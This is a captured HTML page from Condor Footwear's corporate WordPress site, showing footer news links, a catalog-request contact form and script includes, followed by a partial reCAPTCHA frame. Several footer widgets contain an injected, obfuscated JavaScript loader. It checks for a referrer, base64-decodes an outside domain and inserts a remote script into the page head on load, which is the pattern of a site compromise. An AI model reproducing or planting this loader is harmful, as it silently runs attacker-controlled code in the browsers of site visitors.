    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-3 widget-column">
		<div id="recent-posts-4" class="widget-item widget_recent_entries">
		<h4>NEWS AT CONDOR</h4>
		<ul>
											<li>
					<a href="https://www.condorgroup.in/tyohar-pe-uphaar-offer-for-trade-partners/">Tyohar pe Uphaar Offer for Trade Partners</a>
									</li>
											<li>
					<a href="https://www.condorgroup.in/condor-dealer-meet-at-delhi/">Condor Dealer Meet at Delhi</a>
									</li>
											<li>
					<a href="https://www.condorgroup.in/condor-enters-ecommerce-space-with-the-launch-of-its-online-fashion-store/">Condor enters ecommerce space with the launch of its online fashion store</a>
									</li>
											<li>
					<a href="https://www.condorgroup.in/she-is-always-with-you-happy-mothers-day/">She is Always with You &#8211; Happy Mother&#8217;s Day</a>
									</li>
											<li>
					<a href="https://www.condorgroup.in/stay-trendy-stay-at-home-giveaway/">Stay Trendy Stay At Home Giveaway</a>
									</li>
					</ul>

		</div><div id="custom_html-116" class="widget_text widget-item widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-3 widget-column"><div id="hb_facebook_widget-3" class="widget-item hb_facebook_widget"><h4>FOLLOW US</h4>
		<div class="facebook-box">
			<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/inblufootwear/&amp;width=247&amp;colorscheme=light&amp;show_faces=true&amp;stream=true&amp;show_border=false&amp;header=true&amp;height=270" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:270px;" allowTransparency="true"></iframe>
		</div>

		</div><div id="custom_html-117" class="widget_text widget-item widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
		</div>		
	</div>

</footer><!-- END #footer -->
	<div id="copyright-wrapper" class="normal-copyright  clearfix">

	<div class="container">

		<div id="copyright-text">
			<p>© 2026 — Condor Footwear (India) Limited.  Design : <a href="https://www.insperme.com/" target="_blank">Insperme Consulting</a></p>		</div><!-- END #copyright-text -->

		<div id="footer-menu" class="clearfix"><ul id="footer-nav" class=""><li id="menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://www.condorgroup.in/about-us/">About</a></li>
<li id="menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6125"><a href="https://www.condorgroup.in/brands/">Brands</a></li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-6126"><a href="https://www.condorgroup.in/partner-us/">Partner</a></li>
<li id="menu-item-6128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a href="https://www.condorgroup.in/news/">News</a></li>
<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://www.condorgroup.in/connect/">Connect</a></li>
<li id="menu-item-7158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7158"><a href="https://www.condortrendz.com/?_id=corporate">SHOP</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6129"><a href="https://www.condorgroup.in/privacy-policy/">Privacy</a></li>
<li id="menu-item-6146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"><a href="https://www.condorgroup.in/home/terms-conditions/">Terms</a></li>
</ul></div>
	</div><!-- END .container -->

</div><!-- END #copyright-wrapper -->

	</div><!-- END #main-wrapper -->

</div><!-- END #hb-wrap -->

<div id="hb-modal-overlay"></div><div style="display: none;"><div id="boxzilla-box-7656-content"><h4>Please provide us your details. The Catalog will be emailed to you</h4>

<div class="wpcf7 no-js" id="wpcf7-f7657-o2" lang="en-US" dir="ltr" data-wpcf7-id="7657">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/partner-us/exports/#wpcf7-f7657-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7657" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7657-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row clearfix">
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="tele-phone"><input size="40" maxlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Mobile" value="" type="tel" name="tele-phone" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-company"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Your Company Name" value="" type="text" name="your-company" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit Now" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/HighendWP-child/*","/wp-content/themes/HighendWP/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166286495-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166286495-2');
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.condorgroup.in/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<script type="text/javascript" src="https://www.condorgroup.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.condorgroup.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/plugins/counter-number-showcase/assets/js/bootstrap.js?ver=6.9" id="wpsm_count_bootstrap-js-front-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/plugins/counter-number-showcase/assets/js/counter_nscript.js?ver=6.9" id="wpsm-new_count_script3-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/plugins/counter-number-showcase/assets/js/waypoints.min.js?ver=6.9" id="wpsm-new_count_waypoints-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/plugins/counter-number-showcase/assets/js/jquery.counterup.min.js?ver=6.9" id="wpsm-new_count_script2-js"></script>
<script type="text/javascript" src="//www.condorgroup.in/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.condorgroup.in/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/js/scripts.js?ver=4.2.7" id="highend_scripts-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/js/jquery.prettyPhoto.js?ver=4.2.7" id="highend-prettyphoto-js-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/js/jquery.flexslider.js?ver=4.2.7" id="highend_flexslider-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/js/jquery.validate.js?ver=4.2.7" id="highend_validate-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/js/responsivecarousel.min.js?ver=4.2.7" id="highend_carousel-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/js/jquery.owl.carousel.min.js?ver=4.2.7" id="highend_owl_carousel-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="highend_jquery_custom-js-extra">
/* <![CDATA[ */
var highend_vars = {"ajaxurl":"https://www.condorgroup.in/wp-admin/admin-ajax.php","nonce":"70c103bfb7","paged":"2","search_header":"1","cart_url":"","cart_count":"","responsive":"1","header_height":"80","sticky_header_height":"60","texts":{"load-more":"Load More Posts","no-more-posts":"No More Posts","day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds"}};
//# sourceURL=highend_jquery_custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/themes/HighendWP/assets/js/jquery.custom.js?ver=4.2.7" id="highend_jquery_custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lec5NoZAAAAAOyCRDvTaAU2GM9y_AWBwaWw-48K&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lec5NoZAAAAAOyCRDvTaAU2GM9y_AWBwaWw-48K",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="boxzilla-js-extra">
/* <![CDATA[ */
var boxzilla_options = {"testMode":"","boxes":[{"id":7656,"icon":"&times;","content":"","css":{"width":650,"position":"center"},"trigger":false,"animation":"fade","cookie":{"triggered":0,"dismissed":0},"rehide":false,"position":"center","screenWidthCondition":null,"closable":true,"post":{"id":7656,"title":"Download Export Catalog","slug":"download-export-catalog"}}]};
//# sourceURL=boxzilla-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/plugins/boxzilla/assets/js/script.js?ver=3.4.5" id="boxzilla-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.condorgroup.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.condorgroup.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.condorgroup.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lec5NoZAAAAAOyCRDvTaAU2GM9y_AWBwaWw-48K&co=aHR0cHM6Ly93d3cuY29uZG9yZ3JvdXAuaW46NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gfwkitowk9z0
body_size: 48678
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
